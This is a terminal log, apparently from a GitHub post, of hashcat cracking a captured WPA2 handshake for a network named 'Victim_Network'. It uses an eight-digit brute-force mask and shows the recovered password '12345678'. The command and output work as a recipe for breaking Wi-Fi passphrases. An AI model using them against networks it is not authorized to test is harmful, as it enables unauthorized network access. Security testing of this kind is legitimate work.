 PS C:\Users\Renan\Desktop\hashcat-6.2.1\hashcat-6.2.1> ./hashcat.exe -d 1 -m 2500 -a 3 ./wpa2.hccapx ?d?d?d?d?d?d?d?d
hashcat (v6.2.1) starting...
* Device #1: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see: https://hashcat.net/q/timeoutpatch
CUDA API (CUDA 11.3)
====================
* Device #1: NVIDIA GeForce GTX 1060 6GB, 5228/6144 MB, 10MCU
OpenCL API (OpenCL 2.0 AMD-APP (2442.12)) - Platform #1 [Advanced Micro Devices, Inc.]
======================================================================================
* Device #2: Ellesmere, skipped
* Device #3: Intel(R) Core(TM) i5-8400 CPU @ 2.80GHz, skipped
Minimum password length supported by kernel: 8
Maximum password length supported by kernel: 63
Hashes: 2 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
* Brute-Force
* Slow-Hash-SIMD-LOOP
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 175 MB
c025e977ab00:ee24703d7a07:Victim_Network:12345678
Session..........: hashcat
Status...........: Cracked
Hash.Name........: WPA-EAPOL-PBKDF2
Hash.Target......: Victim_Network (AP:c0:25:e9:77:ab:00 STA:ee:24:70:3d:7a:07)
Time.Started.....: Mon May 17 00:59:13 2021 (0 secs)
Time.Estimated...: Mon May 17 00:59:13 2021 (0 secs)
Guess.Mask.......: ?d?d?d?d?d?d?d?d [8]
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   203.6 kH/s (5.94ms) @ Accel:8 Loops:64 Thr:1024 Vec:1
Recovered........: 1/1 (100.00%) Digests
Progress.........: 81920/100000000 (0.08%)
Rejected.........: 0/81920 (0.00%)
Restore.Point....: 0/10000000 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: 12345678 -> 17171678
Hardware.Mon.#1..: Temp: 58c Fan: 90% Util: 95% Core:1873MHz Mem:4201MHz Bus:16
Started: Mon May 17 00:59:10 2021
Stopped: Mon May 17 00:59:14 2021